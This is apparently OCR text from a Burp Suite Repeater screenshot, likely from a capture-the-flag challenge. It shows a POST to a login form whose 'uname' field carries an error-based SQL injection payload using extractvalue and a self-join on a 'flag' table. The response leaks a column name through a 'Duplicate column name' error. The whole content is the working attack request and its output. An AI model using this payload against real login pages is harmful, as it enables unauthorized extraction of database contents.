 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://124.70.55.133:23966 ?
Request
Raw Params Headers Hex
Content-Length: 151
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT
5.1; 360SE) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Origin: http://124.70.55.133:23966
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://124.70.55.133:23966/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin') and extractvalue(1,concat(0x7e,(select *
from (select * from flag a join flag using(id,no))c)))--+
&passwd=1111&Submit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
name="Submit" value="登录" />
</li>
</form>
</div>
</div>
</div>
</body>
</html>
Duplicate column name
'a017ad0b-41f8-42b5-9c13-a2b67dc471d4'</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,214 bytes | 136 millis